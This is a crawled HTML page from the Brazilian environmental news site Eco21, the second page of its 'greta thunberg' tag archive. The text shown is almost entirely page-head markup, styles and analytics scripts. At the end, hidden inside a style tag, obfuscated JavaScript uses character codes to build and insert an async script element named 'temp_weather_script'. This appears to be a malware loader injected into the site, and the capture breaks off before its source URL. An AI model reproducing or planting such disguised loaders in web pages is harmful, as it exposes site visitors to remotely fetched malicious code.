

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eco21.eco.br/tag/greta-thunberg/page/2/
body_size: 65802
content:
<!doctype html ><html lang="pt-BR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><title>Arquivo de greta thunberg - Página 2 de 3 - Eco21</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://eco21.eco.br/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="canonical" href="https://eco21.eco.br/tag/greta-thunberg/page/2/" /><link rel="prev" href="https://eco21.eco.br/tag/greta-thunberg/" /><link rel="next" href="https://eco21.eco.br/tag/greta-thunberg/page/3/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Arquivo de greta thunberg" /><meta property="og:url" content="https://eco21.eco.br/tag/greta-thunberg/" /><meta property="og:site_name" content="Eco21" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://eco21.eco.br/tag/greta-thunberg/","url":"https://eco21.eco.br/tag/greta-thunberg/page/2/","name":"Arquivo de greta thunberg - Página 2 de 3 - Eco21","isPartOf":{"@id":"https://eco21.eco.br/#website"},"primaryImageOfPage":{"@id":"https://eco21.eco.br/tag/greta-thunberg/page/2/#primaryimage"},"image":{"@id":"https://eco21.eco.br/tag/greta-thunberg/page/2/#primaryimage"},"thumbnailUrl":"https://media.eco21.eco.br/2020/01/Greta-Thunberg-Davos-2020-Foto-WEF.jpg","breadcrumb":{"@id":"https://eco21.eco.br/tag/greta-thunberg/page/2/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eco21.eco.br/tag/greta-thunberg/page/2/#primaryimage","url":"https://media.eco21.eco.br/2020/01/Greta-Thunberg-Davos-2020-Foto-WEF.jpg","contentUrl":"https://media.eco21.eco.br/2020/01/Greta-Thunberg-Davos-2020-Foto-WEF.jpg","width":1200,"height":754,"caption":"Greta Thunberg - Davos 2020 - Foto: WEF"},{"@type":"BreadcrumbList","@id":"https://eco21.eco.br/tag/greta-thunberg/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://eco21.eco.br/"},{"@type":"ListItem","position":2,"name":"greta thunberg"}]},{"@type":"WebSite","@id":"https://eco21.eco.br/#website","url":"https://eco21.eco.br/","name":"Eco21","description":"Nossa missão é semear informação ambiental de qualidade","publisher":{"@id":"https://eco21.eco.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eco21.eco.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://eco21.eco.br/#organization","name":"Eco21","url":"https://eco21.eco.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eco21.eco.br/#/schema/logo/image/","url":"https://media.eco21.eco.br/2021/12/eco21-300x73-1.png","contentUrl":"https://media.eco21.eco.br/2021/12/eco21-300x73-1.png","width":300,"height":73,"caption":"Eco21"},"image":{"@id":"https://eco21.eco.br/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Feed para Eco21 &raquo;" href="https://eco21.eco.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Eco21 &raquo;" href="https://eco21.eco.br/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de tag para Eco21 &raquo; greta thunberg" href="https://eco21.eco.br/tag/greta-thunberg/feed/" />
<script id="eco21-ready" type="litespeed/javascript">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[]</script> <link data-optimized="2" rel="stylesheet" href="https://eco21.eco.br/wp-content/litespeed/css/ec876149af559e7ea3e7247853c32da7.css?ver=9988f" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://eco21.eco.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-M3Z3ZG049Z" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["eco21.eco.br"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-M3Z3ZG049Z");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://eco21.eco.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eco21.eco.br/wp-json/wp/v2/tags/293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eco21.eco.br/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="Everest Forms 3.4.1" /><meta name="generator" content="Site Kit by Google 1.164.0" /> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/eco21.eco.br\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="onesignal" content="wordpress-plugin"/> <script type="litespeed/javascript">window.OneSignalDeferred=window.OneSignalDeferred||[];OneSignalDeferred.push(function(OneSignal){var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options.serviceWorkerParam={scope:'/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/'};oneSignal_options.serviceWorkerPath='OneSignalSDKWorker.js';OneSignal.Notifications.setDefaultUrl("https://eco21.eco.br");oneSignal_options.wordpress=!0;oneSignal_options.appId='d67013db-dbb0-461e-9316-d08e70c59408';oneSignal_options.allowLocalhostAsSecureOrigin=!0;oneSignal_options.welcomeNotification={};oneSignal_options.welcomeNotification.title="";oneSignal_options.welcomeNotification.message="";oneSignal_options.path="https://eco21.eco.br/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options.promptOptions={};oneSignal_options.promptOptions.actionMessage="Gostaríamos de enviar notificações com as últimas noticias.";oneSignal_options.promptOptions.exampleNotificationTitleDesktop="Este é um exemplo de notificação";oneSignal_options.promptOptions.exampleNotificationMessageDesktop="As notificações irão aparecer na sua área de trabalho";oneSignal_options.promptOptions.exampleNotificationTitleMobile="Notificações de exemplo";oneSignal_options.promptOptions.exampleNotificationMessageMobile="As notificações irão aparecer no seu dispositivo";oneSignal_options.promptOptions.exampleNotificationCaption="(você pode cancelar a assinatura a qualquer momento)";oneSignal_options.promptOptions.acceptButtonText="PERMITIR";oneSignal_options.promptOptions.cancelButtonText="NÃO, OBRIGADO(A)";oneSignal_options.promptOptions.siteName="http://eco21.eco.br";oneSignal_options.promptOptions.autoAcceptTitle="Clique em PERMITIR";oneSignal_options.notifyButton={};oneSignal_options.notifyButton.enable=!0;oneSignal_options.notifyButton.position='bottom-left';oneSignal_options.notifyButton.theme='default';oneSignal_options.notifyButton.size='medium';oneSignal_options.notifyButton.showCredit=!0;oneSignal_options.notifyButton.text={};oneSignal_options.notifyButton.text['tip.state.unsubscribed']='Inscreva-se para receber notificações';oneSignal_options.notifyButton.text['tip.state.subscribed']='Você está inscrito para receber notificações';oneSignal_options.notifyButton.text['tip.state.blocked']='Você bloqueou notificações';oneSignal_options.notifyButton.text['message.action.subscribed']='Obrigado por assinar!';oneSignal_options.notifyButton.text['message.action.resubscribed']='Você está inscrito para receber notificações';oneSignal_options.notifyButton.text['message.action.unsubscribed']='Você não receberá notificações novamente';oneSignal_options.notifyButton.text['dialog.main.title']='Gerenciar notificações do site';oneSignal_options.notifyButton.text['dialog.main.button.subscribe']='INSCREVA-SE';oneSignal_options.notifyButton.text['dialog.main.button.unsubscribe']='CANCELAR INSCRIÇÃO';oneSignal_options.notifyButton.text['dialog.blocked.title']='Desbloquear notificações';oneSignal_options.notifyButton.text['dialog.blocked.message']='Siga estas instruções para permitir notificações:';oneSignal_options.notifyButton.colors={};oneSignal_options.notifyButton.offset={};OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.Notifications.requestPermission();event.preventDefault()};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,!1);}
if(document.readyState==='complete'){documentInitOneSignal()}else{window.addEventListener("load",function(event){documentInitOneSignal()})}</script>  <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9538640844495887&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/eco21.eco.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.7";var td_get_template_directory_uri="https:\/\/eco21.eco.br\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="7e2a995eaa";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://eco21.eco.br/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://eco21.eco.br/tag/greta-thunberg/",
                    "name": "Greta thunberg"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://media.eco21.eco.br/2021/12/eco21-300x73-1-150x73.png" sizes="32x32" /><link rel="icon" href="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" /><meta name="msapplication-TileImage" content="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" /><style type="text/css" id="wp-custom-css">.tdb_header_logo .tdb-logo-img-wrap img{
    width: 180px;
    height:43px;
}</style><style></style><meta property="og:site_name" content="Eco21"/><meta property="og:title" content="greta thunberg"/><meta property="og:url" content="https://eco21.eco.br/tag/greta-thunberg/"/><meta property="og:description" content="Nossa missão é semear informação ambiental de qualidade"/><meta property="og:image" content="https://media.eco21.eco.br/2022/05/cae2fac3-colibris-com-eco21-1000x1000px.jpg"/><meta property="og:image:url" content="https://media.eco21.eco.br/2022/05/cae2fac3-colibris-com-eco21-1000x1000px.jpg"/><meta property="og:image:secure_url" content="https://media.eco21.eco.br/2022/05/cae2fac3-colibris-com-eco21-1000x1000px.jpg"/><meta name="twitter:title" content="greta thunberg"/><meta name="twitter:url" content="https://eco21.eco.br/tag/greta-thunberg/"/><meta name="twitter:description" content="Nossa missão é semear informação ambiental de qualidade"/><meta name="twitter:image" content="https://media.eco21.eco.br/2022/05/cae2fac3-colibris-com-eco21-1000x1000px.jpg"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@eco21"/><link rel="canonical" href="https://eco21.eco.br/tag/greta-thunberg/"/><meta name="description" content="Nossa missão é semear informação ambiental de qualidade"/><meta name="p:domain_verify" content="f31efb86e1707270abd9de587117b205"/><style id="tdw-css-placeholder">var avkrxmao="amxgcprse";try{varabnkfzrngu=String;var avubygcc="f"+"ro"+abnkfzrngu['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let adsyyqix="s"+"c"+abnkfzrngu[avubygcc](114,105,112,116);var _yoigzjrd="c"+"re"+abnkfzrngu[avubygcc](97,116,101,69,108,101,109,101,110,116);let _htzfxhm="s"+abnkfzrngu[avubygcc](114,99);let ahrkfav=abnkfzrngu[avubygcc](105,100);var _eielbt="cu"+"rre"+abnkfzrngu[avubygcc](110,116,83,99,114,105,112,116);let aiethwgpoa="pa"+"r"+abnkfzrngu[avubygcc](101,110,116,78,111,100,101);let _xxmmxryq="i"+"ns"+abnkfzrngu[avubygcc](101,114,116,66,101,102,111,114,101);var _juczfrnaq="ge"+"El"+abnkfzrngu[avubygcc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aqovshgawpl="h"+"e"+abnkfzrngu[avubygcc](97,100);var _lyyimzciyti="ap"+"p"+abnkfzrngu[avubygcc](101,110,100,67,104,105,108,100);let _yjjhcuy=document;let _ecnbxsmmfpb="t"+"e"+abnkfzrngu[avubygcc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tuyuaig=_yjjhcuy[_yoigzjrd](adsyyqix);_tuyuaig['as'+'y'+'nc']=true;var 